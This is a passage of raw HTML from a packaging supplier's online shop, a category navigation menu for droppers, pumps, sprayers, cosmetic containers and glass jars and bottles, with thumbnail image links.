https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Pipettes</span></span></a>
</li>
	<li class="cat-item cat-item-206  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/plastic-and-glass-droppers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Plastic and Glass Droppers</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-251 "><a class="category-nav-link" href="https://dalipcopack.com/crc-droppers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">CRC Droppers</span></span></a>
</li>
	<li class="cat-item cat-item-253 "><a class="category-nav-link" href="https://dalipcopack.com/non-crc-droppers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Non-CRC Droppers</span></span></a>
</li>
	<li class="cat-item cat-item-250 "><a class="category-nav-link" href="https://dalipcopack.com/tamper-evident-and-crc-droppers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Tamper Evident and CRC Droppers</span></span></a>
</li>
	<li class="cat-item cat-item-252 "><a class="category-nav-link" href="https://dalipcopack.com/tamper-evident-and-non-crc-droppers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Tamper Evident and Non-CRC Droppers</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-207  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/pumps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/pumps-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/pumps-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps.jpg 950w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Pumps</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-255 "><a class="category-nav-link" href="https://dalipcopack.com/down-lock-lotion-pumps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/downlock-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/downlock-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Down Lock Lotion Pumps</span></span></a>
</li>
	<li class="cat-item cat-item-254 "><a class="category-nav-link" href="https://dalipcopack.com/foamer-pumps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Foamer Pumps</span></span></a>
</li>
	<li class="cat-item cat-item-257 "><a class="category-nav-link" href="https://dalipcopack.com/smooth-treatment-pumps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment.jpg 950w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Smooth Treatment Pumps</span></span></a>
</li>
	<li class="cat-item cat-item-256 "><a class="category-nav-link" href="https://dalipcopack.com/up-lock-lotion-pumps/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Up Lock Lotion Pumps</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://dalipcopack.com/roller-balls/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Roller Balls</span></span></a>
</li>
	<li class="cat-item cat-item-209  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/sprayers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers.jpg 950w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Sprayers</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-260 "><a class="category-nav-link" href="https://dalipcopack.com/ribbed-sprayers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray.jpg 950w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Ribbed Sprayers</span></span></a>
</li>
	<li class="cat-item cat-item-259 "><a class="category-nav-link" href="https://dalipcopack.com/smooth-sprayers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray.jpg 950w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Smooth Sprayers</span></span></a>
</li>
	<li class="cat-item cat-item-258 "><a class="category-nav-link" href="https://dalipcopack.com/trigger-sprayers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Trigger Sprayers</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-268 "><a class="category-nav-link" href="https://dalipcopack.com/container/" ><span class="nav-link-summary"><span class="nav-link-text">Container</span></span></a>
</li>
	<li class="cat-item cat-item-210  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/cosmetic-containers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Cosmetic Containers</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-211 "><a class="category-nav-link" href="https://dalipcopack.com/acrylic-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Acrylic Bottles</span></span></a>
</li>
	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://dalipcopack.com/acrylic-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Acrylic Jars</span></span></a>
</li>
	<li class="cat-item cat-item-213 "><a class="category-nav-link" href="https://dalipcopack.com/lip-gloss/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Lip Gloss</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-186  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://dalipcopack.com/glass-containers/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Glass Containers</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-190  wd-active"><a class="category-nav-link" href="https://dalipcopack.com/candle-jars/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar.jpg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Candle Jars</span></span></a>
</li>
	<li class="cat-item cat-item-187  wd-event-hover"><a class="category-nav-link" href="https://dalipcopack.com/glass-bottles/" ><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle.jpg 950w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" /><span class="nav-link-summary"><span class="nav-link-text">Glass Bottles</span></span></a>
